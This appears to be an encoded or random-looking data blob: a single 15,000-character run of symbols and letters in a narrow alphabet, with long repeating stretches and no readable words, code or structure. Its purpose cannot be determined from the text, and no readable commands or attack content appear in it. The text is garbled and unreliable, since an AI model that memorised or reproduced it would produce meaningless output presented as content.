rD{~uehDL:{~We4TfTW6Yik6)io:2uopQhW_S{n_q{4CeiW6(TxVV)xO7NxCLTUw|r]uRrrK6wrTRXwWX/-eQ1ko~IuO~ihC^YO4qrCKWO:CF;6ztkr44xDV2kODCID@&xo~5:r]d}p(rTU]k4@U1rnF%:&S-S+6C~D~5kr~_-ruFd:S~K4oS:Rx:}xEhoweJ@)eSB5SCWdy7:~qDn0I+KI;n+Or7Y:W/U}N7R_qoFh0V|&nw6y20kpEVn~7W9pEsqR;L^/+2Vi_|-BXT{C27JFY{tOx0@O]VxIu]I&96zh{VeU1ABiR|(neA]-&+@~ifY&D]Y&D]Y&DkBox6;o66;o66;Ipk@o66k/]C{Yx/ED6}df+hUKA_:VCx:%hnR{1xCsDw0Drxp}pr6-REV-~k-p~SVo~x:/Rx(WY-7/%ru9pxd|T]pC]N5B%51W)0;UuCREE%9fA69Ei/RE^{6+sW6+nt^+Qt6t7oIX22^w%k)s|-1W&_fzUWz@&SC)A1TeNWB+W{K|EE9ky5TO^ykr9sdDW;/Ixhq~pC0Iz{nQJUAVIUqBr-{0ky{4ww)&6-(4x;CKOwrk5&Efy:t4(-A5z9J^Ir)JLEd0pE)^ruwh2t:Lo9LwBKN|QYQ5)tkSSJ(S0i%7KRzJO|6196eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eKkxeQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQ^6eQOC&Y&@eQ^6eQXQOC/UOC%6rw_hpC%hpC/UOC/UOC/UOC/UOC/UOC/UOC/UOC%hpC/UOC%hpC%6rwXUOC/UOC%hpC%hpC/UOC/dWw_6rwXdWw_6rwXUOC%hpC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/dW}/YWwXUOC/UOC/UOC%6rwXUOC/UOC%6rwXUOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/dWwXUOC/UOC%hpC%hpC/UOC/UOC/UOC%6rw_6rw_hpC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/UOC/d0dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/@dW/I+xrrrx9nurBBrtLrtrrrrrxrrLprrrC/rNEW9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezet65JL@);9e:sy^4J{%7IWyz9B:0:NkCi+y:&(:0:f;2BzNz2B:}:FV(uzQ:s(:}:QYX-y;z9B_@5]^XV(%:&(_@5f_s(;ez2~_A-+-Lx_C:s(_s5Q%/pr;&9|+IDf@1phy5&LToLYe9Vn;Ei}t2^F0LVx+SROL&L_7eOE;t9_@@|Js+hrBde5DUy%2&Lket2Ss)+6o1}66)X2T-y%7dDWyt90n(5i_)fU+-LQ_KNYt60zNt20nf:zFLT(ynoUssUo|Y}Y;k//pRXC4n{_9|:}/7Sszi+z^9Q+1X^soEQCSu}r6xr-u//Rt{N0J/|SAR92S9XeWzY|5QpN%wEEU2~0sh1w)I&-UqE_]IkNIrOxW@Qf(E9r;NrJVu]iID0WWh);C66{NqBRNq{(Eo]9{}}z~77TziVz+irRhW&Jr/:t66p4-^:d~Ok(T-@@AtQqiwh4YAoxE^~JdWIAW92XfzIiTdq0:tBUUJJ^wRd&-7|qqBpEB]yEODJU4KoIpp9DUFVfIO~r1-nDQfp92p^-IV:q(@}FiBq:E@YY6hpupE(+x7q]Uz:B}Q/qqYqJ^E@YV-OWddTpzSqS::+DL-Sk::2:C:K:Oo57%:KpW1TVx55|XN:d_CCpWIhuiyuhFfCBqqSUK(_F:J2KIx%-pkrwCR:YxxrD~p5U{AVNFESwJ_::V-o1}6)Ir96+:z9;e6LIx:2OD)IzOo_V5r:K56EIrpVKhK0K09p9wX]LpdpdDENrwi~uy}(zkF]wAp0Srrw7D:1yi4|Vp|)4^}Ozi_;4OKWtNfUySCJ(T6E-x4xUirn0u{q;72TINUV@nn54p5BuYOp65kI9xB6Lfrx(T)z5sTJp:W4AsOVn;Fz4(t6+41rhsOIr@yTwyNBXT:ffUiyNu}ErJ01&ANu-iN6ffqq{}^riAEOWC))FfBrLA0(Q&SR~f^OV]N&B|/:YfN%_q-pK~f-xrTow%B)+wNrpAIKB]h9OuITK;;KiT1+IfrFr914pXWIB27dSxVuw0fNB+Dyr19}5nK/VLuI(r_YQSyh]sr1V95UNCFi{wffFF}uo/VIwqq-_4k9r(hY9{uJk4oFT~wuEY&uD]69_yw9(w_rS0wp^:Viyp5/5Rx-o%kkz5d%XquxfD:LuE~u7x}WhtXW5X&&JQfYQ:}rKF|11n)EKdVWtDx~LB;foye{&xTFKrWLwOfTFE_fpIpRD&O(x]z&EI{u|^&iYop1TJAT):DtJK~i^CSiK92wpWxV1^:dIduIr}Syyyd~xIu&yFhwC9R;:%]4&dRz{w//%+^XDw%)^ok|k+f]^6O;~]OY~{duIUwAwWouzu^ut^6LRD2Nnp}Cq4qkU;}Ry6TVUAIWE])9R5oOEtTwV}AB0Nwr_IIy:EFt|oppExVrquwp~kEwR;WORT7EE(oYE69VR;)@Wiox1whC6fFxTx)qEC+JSpC|((5q9oS@x}WeB{pWsXUIrO&pJ+~t2;BxO9We^B_Oz&x+p_o&y2Syto@46Ft%&zA|AI]NeVN{2}TWSp5J_IL|uu4WWCLOYDr{ye1{-QLx_rf1FnVJi&{5Jt-tEOktkdNn|wRz]h-4Ry2KE2/5NW/OhIW611B;u|]5EF|4zx1&k^:JOShiK6TU~FQ]e{0&i1Nru;W^d5ph0)s@~xN({:iO1zB|z1}(+916TC/re6fs^9xO^T4nh]tD]EzUe;C;09p|&pw2JKB]W+u(]IYex-u/Sw:2N]|J1|YkI+@^SRy:{~r:kRdSedF6}~T6u2IBXhkVDnAuJ4)JIDpy+rV@::&CVtU2+5kyxSD}z]S{n{4_%)y5e-;^FWyOE)9@qESpXiL;69J&YwSET6Lh@yx(^^0-+J;NzT|JCUQ}o]VkizY]OIe;|LAKei+IXzA(V^DNyw;k2Y5&h5h7ButKEr{]rikn_~&%;_7|dtn4+J0nTU__Kp}(}+V+;sx5khN1dzr(hC}}tx:97zApwpnD&C/7_RWO{C5|NXJLqVkxO-QN~VJix(IVh+VhBf}OQx-zhx2T6xTy:C+IYBOV-EL]+^+UywQ^XqU4K-N^hINd0V+ird;w:rEnY}Od5;n|UTLF:0e-F6CVuJ]r(A4p6V1z@Q}@Q_u^yF9(xC&rq6@eABJ|6w0kJO%r-RxJuJuABkQ^IEYxQAfBu6hB}WODKKdF(s6+9fp}dns}{|U10h|E(x5U^SQ_q1@Whu~1o}iz@t)029d+r/fO_FFU-Ou/Xtseto]]|@sIy%7z5d2F_~wrJ~{pu|d({tOBKO+U(xWJCnV_J9N{kIsCNsndB@1eV|rh@@x;16NqKWV5BqK;s5YL5d-/ntF9YSs4|~7/Th5U;CB{iCT_Q_)nJd^r}WqQy)ELsW}tV6A^n&NN]f-rRrE7YI|rL%duDf&eApk4_WwxtUWDRJ^_I-duCBTt}_@WE50LRNqJNF@J@-CQLi0)}U629(~-1/N^WW-(z^Y|]~)tAVz4s/YtKw9E@~xJWzouekJkI0rD}d}{fEJ&;R7+0RFI~UEw{x(th%^_^Br(eCt-/;LCL6Vd5VuQ{REXEqKTKX^V]ei-2YCQUDs~_N(Q07&/;qVx)DNe~|Xk)(%J:^;~wd^^:|6D9{y5z_::EQO;n^]}wdxFeQ:hNN~A{Lx:i:9A~@15Sk|:D:W+^f4-^WCQ_1S}XQLLQTknkowU_wqf5x-XrAxnn~@TzAioukSrtwXx/U1Rs)FLDA}^@e/k5FTe4x79;k}i@^40dpwp||nRWrQeE|(r+W_xuTD2Y}ednC7kY7:I1&tre@A;V0qN4NO@T@s{J+Ani}eWp+7t^YdE{J/N(qs+40Jy2/&A)Q%n:/u64@:rRp+wCU]fzR{UNR2~1@NQ%iU9uR{dINLk^h(X{q0E}ufN]Ds1+2Q;Nne7&-4O/_ufRS5F0o1+N|kXVo6Afi{qB~C&7y(V:7]7({5hBK/V%5s:I~&k9A:5pNo|1p2JNB_]z4poR+Vw@tIr/S_&ICsIVrxF@OBw);Q:K5@i5U(4U5/1kW9VJxtY(~^tCEuT-)TQXQJQd{X-yTCBYLS0f7@r}zE+s0e/en&iF{sEI+9U@DukxOsO&uy}s4;Fouz(s&X-}xDFxLi;xYW}w:-f|/^q@JS]q1OAS0O]TIp@x7R~0^&N9L_y^;9qr7KO-+@N6wCJ6e1fTqx{|(KRVXf{CYD~rh)Bw^+F6o+}^pyiw1AADpkBrpsI-iAqoIkF-IiLwTQ{2sp]snSf}9z{@9^+^1ORoE^}s-hzWWCzw40UoW_B^(Y0sLpSh%1JsQ(-^e~E6zqL6/WqRNwyR~WN&sR(^SoB&]ky&J)OT;TpD2SNqEq}q}]J9-)K9K:qszdEpA7kw4Y/@~sNLW}zFVx/OE+_rYw%:Yk%2dkBS]{r{6wJT+(e{6r~+hxI}6EySxE}BfFYYhp1Jy|_RWpB~h&;Af%4L~Wpihrdt-|K4frnQV]&-pYC(pOtRdkSup2%D]%/:EC_nf4YyfKFof;ATkr(kp56UUeTq(|iLy|)VIEJf6N{KzErCNhYpht^C(DFEA;V5yuN^]:q66Wksu@O+A@wXit6Lp2u(6WD}pOtn(NROpkiOWCU-h446psq4pzFfpFi@kwNA6wk-~0)1h{E~S5iIBBsR6;Jo6E~669wQ6~E5uQ(wA)Fzh/&(NyWRUEX]N6nhUVd/N:O}ANtpN5%sp^yxdkw%WOue/UpX_@)/&]C9_26Usoip-2qNd-yKN-iTJ0S7Ni6FQ-hsOo-79i6hQUI%h-Uow|(AzDu]2nN5f-)_5&p&LTrN]6Wk~J9C;n+w+&7%zBBFn&-/K|q(1OBC4nCCRnYnTO]r@UqnK-pKIiz4^uqW|AqzV-6:CWquVnx%|OeOOny]yU;9FsStw4N^7wqI&r|+IJ|-fO-XeoAiI2qSwh^|VhC@Yn+ETpq:1AW-W4SqqnB&z4p)o2C~;Ez|)oEKkBC{N&(uzU7(L2h0xO|0RnE/:Eho^]Aw4~hrk-CpdU6dKnq-~Ok+2U7J+SenrECy]-q^In^^A6^_]~+1KxSQ9o2Yd]6}5/VU2SkUKU%++9p-NwK-S{:uN9dB(/W-~];+{/B-oo-U4~f-ofBn(_]U2q%Bh5poXLfsJIpWC_u46I~x)-Videx+rXyCw;@WzVd+f%%w)2^A92zA5Bh+7Bkx_ApTLBziF_~u~z%VwrdU/}:~;TkxWS6UxA%|dVi&U(K~0efWC|:VKTxI|&_du2BJO@k~1YT~QxkO}d;USJAJ^(fU1LunI2DJKYYx_^y6X):ui:V+69VUQ|@ir1qoqE_JAWxC6LqJ^)d-h5rnO{zC4di~}Q^9LxS2e0(o-VY:k(:9{zDx()VhBO{zEwdW@5D2RyE-oJA9q&n0W:@J6T69_hUWUDTU2@/s;UeEkpuB:^9^6e{9Y^hFzp%wEq)r^]o+Y+LB;2&J:SO::+rO:2Rt(0JO+BTAY9i}kqs:hxiUp%6/^~hurFR:^I1d6S05^SF{;tU-J_u%:5qhOLdAO({^AX;wzhtf:7-~N+(X:L1z(AqIyDR^dN:xOXf~6EQ9^9iKqBpz:9Rz^6zh:w&9JTnu^2^WzC5kVpi{rkqz:CDROL/n6JtUVyTX6^2Q:7kKxhi(O@tt^S02J0BwO:t6I5whd7X@S|Ad:BT_ApA1O0;S65EhFOELx|qtzA4{:OXy:tf{J@K_d_%~kXhqz|RspLF6YL2&q6^u^FCf:RA(k2Wx:~wA-Bwo_-w//V5~U^dI7tS-~r:4FuO7{|J%inpi41E%1d5_Ddp6ttzyVK]D|rr}r)F|RrrE2~xpD|VTSAxC5rr}XtFAN)xpiDFVttFV]DB|VzOE_dUqN~:4o~5C^5EnLIFsk5ER_nNWdU24LRJ&Rnfz/kLiO5FxY9L^|kLix1:0F5+Xoo5}]urW4)_W11_+rt_VkpOEuhudTpxi%I_U2tr0DRJrurr+dt_V%pxV/rrR4rrKy1_2eDuC@D2Nx+OdV:rUBD_0{hqrWprWQD_0BIuSR&Enzpu(r)XWfpEn@DrL-5xxXDq0L+COu:d~AUzpy1p92:SuR12hddF5@dFS;uFy]KVOOruW7/dTd_Er0%V5+tIIdp:1^&:11L_11FY1qVErSOyuihK1oXItBt6&;~Bt%Jd1OKSt::dDWEDzpd610V~IxApryzCrNNOA;q{rhBEyEDIrV;IrrtErU]ptLd/rh]Dyke{r6)BrB2-tDS7rWnD)wu%)RKT1U{6:_hQ9FR^5EOu1w:zh|(@oXhVT)~LyNN;R|1T1nr9y~u9t{7z~I^Ey|o:RiBn~/Jz1:Cd1:O^1:5dDz~(kz6NdxWVuyt5yx4@{AYXr^4KD6AWrurWISxWyE~1rp}EI^;rrNQoyUQEyfT|y+0XrzxEr;eo9DzKnI}^n_K^~{CE1IYz+Kw{+D;~tC(^{;]/}z%w_OBi/ww1TXES^D]FV+L-fx}BiXEBLLwFIx}274+B;L|ur2+K}_K9ex/r9Dk+wwr/X:(Le_i;5w]V%D]F]4t&FrWFNDWIEEWJArEE&Dxd-T/)~49+Tw97)rxRs4yf)Dx~IutsK6~FFInLh:QzS:Q%VkQKw:JNQR:e9k0)WtwhdXWU-WO6pLAQiXE1JX;1EX+oqO|noTnSp4eK:T%0pBp_zUw|Y4EBr4rB}4]5{__NT9txS4t;;r]uVstF%D]~|rkI99kd;DWSVrru;rW)@4y(K4yfAD]I9k-99x9@:p|9zrkdhwi+y0u+Fs~phDB9urzz)rzouTJ)_VRo^Rrne/)D/I)44CFX_4(E%{LT7y(RWW|61:@)K|(XK7y4sNpr^edTCFhrIzQR|Yu0tpLrr4fE14LTDQFDV4LR2r(R{C{}~6QrqVpr(rn-B:JuI+Iui](uVRfuUsI;fq-E@0Q}s|F}OQD4|)Rx9VQ}RD{2fo{0n~S00tR4qdDT--NFdk5_|_Q7y~&RtXI04SfTU2)z+LEV0X{_B7LRz-(Rd51uqi()F]JE4JpxziFDW-p0rUF0wd~TonDTn]IxJi5E@){T@S(x|Au0(AL0(q(DqAIur~p@/E6t4U~uANIsyUfsw/~r(:Qsy4fs]yIrK9np5Frsynfs~}DrJTrTWSy@u~49tt/U1ny{(oELr)S&f1^&fo{-t/LwxJ{dR;+/f;it(iBei(sBr5@7f{rBNiSK1QW)IEwerU&-NQCyrddY~;CCI;27fJe4(x5tfAu0(FO|y9o^{E7syEf&rV1sIq5Wrx;Ery2(rtN/uy2(N499Ihd0yY1-N0:epAs2~eBXYtNwf0UE1C(2Bix9~iI/feD/It57UQL^%;~e(%NyqQ5rtS(SyQk4fSu&u;IV1i1Ey_q)f:T2NO97fxL/fO/EIS;t(EA9r^AErF5yy]RXrq:Lr^1/I6i{rh09uIS)FDfONk1:~yD)F0F7hyXe_7t)(WJ_{0}|C(s1h;zIyO12FNEC+LnrYIK/%1|1(h+uNx%dRr+^dse~QsU5]L|(swJ^yKTVdx}x-1px01qFF4dFQD|rxr+E%0W)B4)];DWWB1~-Kok2YwA77rWU)1^D-0|~fw^R20xSYx@;W92})sIfp1L4Is2s14f7ioL}qw;|o9O{)s;{6_QLN|Ep%1|Q__EIIx@I]4S6UsSiys;^91JhJxUJ}4dx51rNiErVSorkAD|FFDW^Tx/e}LzVK1:-F16yiw9])D+R2XyC4rw/kK{+0rriA^9}A7^_:1(pLr|:)rkRu1C{61&w{/(DJKT7nsLhLtwe/:Uh}1FSV0]uzr21]@FJe4LI~1BRF2O1eXOS&KnJO4zB:4B_/{I1JYY^A55KU}_xki{E}+NrkEDJnwiTo0Io~N(Qw_/x&wyK^dY4WQrrxNLXwErsw^5&r)DxwkI{yAfu]:r7z|6{u;/sxE_{AQ/sBeEnRhezwXy1;^JFW/NXqy)_-%)s_J)Kyd^Bsp)uO{5R9reQR4Ix6]ir4YDuSwL4:B{_CJpuSO%R|ARuCi/uCN(EKefKI:LrhTr)C|p1qopKO/rr7p-W69TDkqyQuNyoiw(xUXIx&:fo-Qp%^:N%p+DxN](Es@rQA;DxUQpz5{%Qh0po@W/QSVDxX%C4V(/4^JX]yu-{:4DQ2Xe_;/No1AiE{u)xq:p1Y%1uF;/uKVr/f:7/f4/|DX@4iXQW7CL_/h;7t2{|YSV-;S0C10st/2J4R;J1IV)LuysS9{;&;QBryDiwryIwurD-eIhV9u]2oy5]xnBYWzrwrykWE-0EzXW]WDUN&dWLVX&rhSYIs5LBNtSiUIJJKDUyWuw]UBRBotTVN;^~4Ut(_K{@fe2|KuuhIoqVF|OBd~+qinq@F|JBK)~Jzzh6LdJWJQV&5wd@F&5AKnhXA:JiiCA|I+J}7WI@QVzV5hRnY5rBryrh6u5@51D:]&|s4fXY9wpEfCDkRyYnTRY|W+rq6B~WSyRO{;IW~T-(V4^XNStCJJY~9FJ~+J0O0dfeNKF%dp~]f6RuIJ{++wp/{xxxuET&xCWW(VWWsf}@qh{RUO]eA;FSf2(nz;dy+stfth4LSK);d]_nQ1f%s7Do(VeAnJFdFV2tf&ssIXVef6sUp2}7]%//qnVN-e(}7F}|ii/ru;yrR0y^%;N;BTWUrsk]_LhEL^_x0;wiCx4Lwy(eXeLLQ]Ez{0~}uJ~pI;Lf5^5qx+SB}kp]r(KW|Ywf_NFh~;xp:SoCED:D:NB]_hRXq@^dKKzKWiBKd)+T]NTiid)fe++zW%:T::^~q9eiX)L0QzFi9KS|{X@FFT:5tLWx9x5N(4{6R&wu6XLLw2W@_Vyu6@rEw_)xtpII{oo4tuw~0otL~yi11zT]rkO(e{SFhNp^K@@p&rCzzEU]~zE~pWO^^6SEswyLd~;DCwpRR%UB@SNA]kAt:B-9uCq+UV:i9VN~4JA:Ip7VOJTA}n1Q7A&-w@zRJ&4:tJ:q+1;XE/t%95{BSROXYt~t6S({xLLrprBSysuxp4LDwfKizXu;&|rx-55RFr4ys)n4ewewSs4rSI~)|zBApEKBfk~WhnUW}W-ff;F0hy6SI6o6+C4QNy-|eSJJ5W{VXVSpq@d@zI:iN|JpOFBp_n(27ryf^iii4dnnw~(%(d^z(]|NF:X5;hieJ51x/N^2yAdoK1QrxxL5)IxU9erND00-fDkf(Cu+s&)fffe0&rWAt~rI04/5Ar5Sf}qC]+:OK+~kuDh-WQ/%spR-EJn_/IsoxwioJ96)z&oWU{pF6^eCq]TzrJ-BTtTsEh6{w6]S+k0+V~)|qU{((-)hoJ-qF9)|_FIx;wh(LD4}sR44V{TdD_eO5@nXJ}nQO6r51+QV-fIXw&LwrA}W+Yr1xu)WOA}Q{IIK2hNx}E]/BUh4dyV9&BSSJLE;t_ezpd;-dE|fX~{}x+&0zpzI|d6rT61I/r%6CVL|o^qXq9KkK(56ey1zw-(f/QQ%;eX6fh6:f4;(L14}sQ4@C/drL6(tVFUJ)yt7Q5xrDz-pxLxoOEU6OdpN4Ckr2~d4uq-rOA4Yd~J__Ly1Du]/RJK;V+EVwt~{uWqk19+pr;fKWIC%6xJ|IRLE1T+DiUBLDLw}EI6S)xA~C5~InN0ohw;LS2six6sSR|+)R5|T~CpF5nfFr~R6+N7]d}oRAQ+~-LFoDn)XX+]yzoJCx{-CWQSrEruC_o%d1xt|)|q]|BuhqLEpq;okNIpE6r+&)7t2)LKTz]oqYUsN)^tO|xrWF6r|VD(Vyyt-YIWBr4LEI~|Cp9xAnD6xyn{etJ+QsCEInBO(UN~)WS|-{AE2^u~qdFS+&q(oI54}z{1&qDV7J)]r4BIoOR2F+2OrOp^oBSrrwVhnAUoWt|r_;SDxw+upUzVpDhf+Dzo-nf^(wx5weQn~w~]iNByuwSOES&y~]s)ATI@riq9E:I|yQ|NWn19Sx2EO9{sKfhk}2rC6CsLAx9OUEJVWy:|2r%pI)Tx5qJnBWI^QxqdNr{&F}Ny^kS+q/WhU_);++)QKV{}Vperz2OJ~JxT42&p;p;xk5ik+OuLy_:KSk)VWu^e)z-^/Y;rxSRwt%r~Eprq;]9R-;;W~;2tSVf)IT(S;B2Y]WRK;]Rr+fI2X6SonW^7KpuTY^Ws^Khe)RoJ&0u1WCKBekWyi}uOV(@:0rTSWIy@BdFdh%VzTu^56Tx}UAs5DD;)pzI^d_r5~W@JrIKOW)xw]VRh7i+yzYr]rDuoO}7SV]+qD^2/yiUNEW~Bkhq:Vq;^Nf^L~DID}J5;i}xEzqEB|RY+EotFd}~rU0E@O---1:-WuwpuIs4|XoyFW9w]dUprFNYuC/B4+|s+&SO:}qVy((r^]sL;o(1K&;hd(d}uOU{VO%]I:ep}O^k(zzqr(S-C:ykX596t&yRtrt5BU)k]RyIDfD9~u|zICLL{BWyW(WBQOLL^tz}^Us7Rtpo~pryw}LrsB|exRkJF]onp{WJpBR_Dyi{iLE}W94nVV%pUtwS}xAQRy/Ws:JUEOwV+TiNywr5^+Ff6zO^u6~Q~uii6+tO4J591XJEk9kfrR@@f16KWU-@ki_n%dp5tVo5+6Xy^YI}K/QwqfoV4pw6:0|o1S0ruhdYWI656OTwQi@i/uB9k9E@d0SIErUT@k~@OIry:{;{_Aew^ip6i&:iQ{6CW%~O9DTu]u9]E+sIp6)YF(R;)zEWJzq9B@pJx22qf~w@hY_EI]%DL~|iiiCJ~B;~V_py}:2k2e~@L9YFoU)FWp0@k+~&K-&(JV7Luw~5txhKST|/9FEzF)&s5V_;A~41:6IRY/(_QBNq0+(|Tzx5&9C^zFWnp2Ly{dn+7e5)0dIw_Sxr]hYu6C%kELOSDwrCIx~ytoukuE9Y/R6s_()Losw(RIu6Wr}VyLNEB^:~:s|IFoTh^_FWfyY@2/7}X{dihkQ}IK/%;)TTBdy~i}B:n06h%w(-}XrTy(JtetJ@{penLA}:1LyFKL{4|A@qsdr}0s)7:@%RD%:i+U_-pU@oxiz:fuSICAr|WEd^OezQhBiKxBf:i:_k)sEpC/n~-6wFIh]CDS{|sNS2]&JA6W%kz5rx2YFVhB_JfJe&k;fKRV2@T~i]&:iBqYwh-Wq1t]4|tT&^ADUdhJ|e}7C4t6qC]4%W5sKzuxoWKiwSk2Ks7&7|~Cn%R6VhX%5Fx{Ih~Y]1F)yWVx~fz:_(T-Ohw]5uBCnDpY}xAQxk^YJ+N7kti+k]Ki-z5)T9F4Y:5Us}i_J9V)2hEK4A+zon7V~N6uA^_SsX}Y{1/X6VUK7BCDJ%Jqt(S)W{)(:Yz_WEwtrfiTy1&dwOppryB-t_J:4i4U%o|F&F2-wO2^+D:(hIy9Skr~d&|WwKX/Eey_rrQzkDCLS+As6CV+BO42fyw5&~DV/Q/rrIzpYL+5;_+B1;_hV;z9sroU(kes}_Vo9_/0i_%Q4x%y7k(C1;+r66]s6;d;qWIkFurX/;WxEx7eFzLs-En:X^Ir}LN^oLE2k;B2{:VTwy)FkE/kJSU9K^W~Q6{hiS+:6zK/t_sWSxrni:QEIFr+I|rrITz9XyR-LSQVYO;WCy^Vf;U/~ktxeD_oCLf&@:eDQ:O;6_|y0^^T:rXy-_^DpkUdVWn/4{xy96+;I{u+T2Ox7t1:|Arrei|XESUkWt+qrSB_6^rFQ{K6izrpxkLFxtrk5Ku__)pFTVy~xALIFqtpRFtznLpq^%D5_Lz;19tE^NKe:/WI4e+F(rx~)&CDJ_r5T{L9-Q)5@zt~BAoO4(-;(+-JCYDSnoIkUCd^he0On74EN{nLyi5xUQxWIzOr(h1O-kOpS}O2OkJrqx-OIT|IN:T9St{IAr~t6NUpB&{pdx1FoD+IBSLRQ)wRE5SLfJ|^VCD6I~y66LJ_1)D6kt6SAK6;t-|wX4+zyD+ET:wR|ky~|zBW4yL_IN~EwB(y%4)XLoprr]Diy%d5iWIrN~x5-^{ie{uVr;eK+2h@IVXBi|SV|xYYDI;YrI/+y2Dp~1sVDueWWS7Nw:|duA15tI|rWB}xW&XV(ukstf]nrzI_R+4wEJ/W46}@5:0^:oy%WUq%WqsNWOO0yS]1wss{yzDkrDQ9W_AnyW4oJ]z@x_%%S:DwzTT-TyR9y;7tu]S{Sroi(yR%4F0od{Q:-SBkrNEzWVd:yL5zrV_{-6K9rNy@r{LoKSi@W{A@J7%6I9)KrNDyKO%uwYSdppx%uEULrhL9yi&sz:UQuh}%npDTyS50)(VB4f_6OiRES5|uw6uI{7BRwkX{oh&pJToLh%R6D+I5r%:1WO0;Ue_^Sr_wry40UT0i+e/iz6EA:p+67X9_eX+ni_@zryy9|hwrD^&Rox@hrI{N1I^w|rwT-6^r_h;1}Ir1Dir1p~yCLITC}xu(XzWQ];/pdk{hYxsw7LEoXxDTKI:qq6K{YkxxBrr/ARr:eDY/__rC;kxyYrxyVTo5rkx0}RILsOQFFWR@LyRBo;5@wTVYtTOVX;ee/pO{XOz&YNxoqLr{dJrV)rx&dFN5JxUQ-+]-IWzui+Wts_fSN4]TExtqJetX_IdXf4~yAxn2A:N^F6E~+JuQB4yTd_B9wiC4u;7)x4ES16h94xA{7qezqVKre@)qSCI1z6n^^NIt0@Or:D+i@T59e;WBY_+JSizuUTr/%)SpBhr2Ak{9tX66L_UJK}(~)||FUfRN_V1p|&W21LtCkdTp_hyEu0oAEIQ}x@AC;}wDB5IpWf{T+Frt-OBpE5}6uLr4NNUJRB~kDR-~JKtE-AD4QXzE}FJBS{+zrK-Nz4T|]fAws0|:r~]0]2qBp&QBqTFWOWC_zyyB}+1JI;L5S1(XdFI]opT0-FKIx^)zt-CJpOEx4p]kh~rr&FU5]zWA:%O~Yp|EeJ6NLUI;)CSX_152|^0^Xrwrk@1I0V+urqre/-B}|%Lx-Xrxzhx}UCpFuxIB2DCJ7%{E_{J_6V:A-]QiJDO5ADQVeShiq/N_J~R|Vu]IEQBItF4C1UIAX%+Ep^V1r^~I1L&Wrx(&xTIufq5&~)woNUxJi4kyWi&VSyOIrIudtqRCUJ:rTkUkREJKuqEB~]]:O2}hWE|(W|q;-p|6r]9:tT)KW~K5({Ii0i|zW_VTE^fuNufitESNzpFFAA]_]VEsf5o:|sV4WuUEWO0+I5/JEfOLfh21iK)Tz]f6w/t_UUOk-D:xQqp_L0z}]UNzxq(Q])kV]qJxq(BQr4Ixrs~y5rVfEE;CE]StNW&y|{xzWWzVoke:|DfAWy::yTyVr]25rt;nfD-YD1{~r^V{yQ&/(Q-XI2d5r^pAw^_)A@iE|C-C|@kQIpT2dnh((YWAAN-sf6zq|C_DFC/yD+~5q:Iq1SU^-S]yd|)SfBiSnVLSTy&X1@;^r5(16e(I+O&;5RUfeVd|^A&f{VNRY4w]&wyQXL~@:t&zi6_X}k_^Fr:{{Sq7B0692]AADA-{TE~u7;WJnRA}2Af/%0A@~A|}6||9yyK%:S_+hhV@AT}u7TUNEt)_C5~ofNzSkw)DyF|wJrE_Fspn~0Cp^4YtT;&;)heF}DwdUL@]ARu:R^~Q_WJ]kk{R2yE2pV-WKBS^{w(C;pE0UFr%1_/7W0+qFh7p0Jf})A7AiBh7pBxWd)AQ7h7+@oiOFRAF&:QrY1AN+6])shNBoLkdRh)L^@+6ABCxenf9UtyotBo]Y+f/Kn-L^:qA5Ip@(eI@nyA-BeOs{LI}{k}sLt}9~rh]xSOpy|z@|_{WUES6;&RI/7Eq]|rrE^rkR{B207ppJ402X6AsTr++f~Q@q(Q&UQ-o6hI-FAfsi(YU7]oIFSt-t-:ou1CRxqS-+}0o;y|^qF6_/(1-TKyurF-]2eJn+wF-r/k@1@ftu]@T{^Wuutr-{EFXN]pDBk6JnQiSBsprr^rexeNw~RB6u6-^U7ro&h)Uzp]JALhXi2NTY4D|xekk]nV-6U;0uWpU&7Yw6(IxOt46dow@@poBnFpr6Q^9QBNoT24&|wd4~@Sn|_Nu)7wzk2YoyV:xi1r}X7-@4SYnJ%-Ee/Nx]De^q^5_~Ok%;ypEkIUUz05dN(deN+EX:}]n6E^F(4Q6KtX(IuKynQI:;ii%r^q:@^qOQ:pE]CQ)Y+s1_^^dEY@^_YLO@WxqFuyXkfVs^YppE:&oN}~qkV1K6o+qW6JFpS}sh^]1^V9w6;Q9UOKYFnXA|SLyk]S7h7x2U::d-iUoorprk~0h(kfz1/Ar]B)F;UE)Op6o^UWUk2Xx-AN_]fRRCY5nd~%_Qzf2FVL;YDLU|V7)^T^@]V]2d1A9krY_%zs;SxDW}dk@Q{~N)oRw_6}NYyI]-nfkzxL}^Oou^EDIQ2]:;;pYN2NIE9x0@y%wh]xx_~FkQ+O}J5}F;X/sBCSXd9yQE&7zfpEOe6{S4p;^YorQ692(R-RR7USfBnfV@}2R1n_Oph|OF1Aw9pQh7}d5ELU7td+tLnfJ1Di-%V(UW&:Ve;5En}:x6ot&DeOCF&p0/ou&/1qXWAOL]oye(W|r:]YqKNFD1AU|zp+kxi/IS_LUVDBFt259kRpOy6wi7n&ONuWOku7X:1D/I&92]162{wd/yA_E:72^0pwA-hLz5)6hdAIJC|XOYC&ufT5BupDD&tOsKN|^/h|5nupJpt~wAe]Q1W5r66]%@)S5Y-T}YU)(X^+xzEuw6xriF6feN-^D0X5;Y;rCIUSC/KJ~BTDeIT-QX4wxO/du7~^/DKs0p:2K~qeU4-9{BD^oq0(_RzD1hWX(&|(}dr;o;K_-JXIyfCE&(sV&~2&nrkppw/N9rYOB@7wAwAWS4JAwL/n6&sS9rzD1Qe;p0|2~R@o2E1/f]w2pBIQAr}9SC4R6wi5hEJIrAA7QB5-u]V9fA^XuEfof~tB&qEOrh&Oh]@&96Sr;&f)+@ksOB@-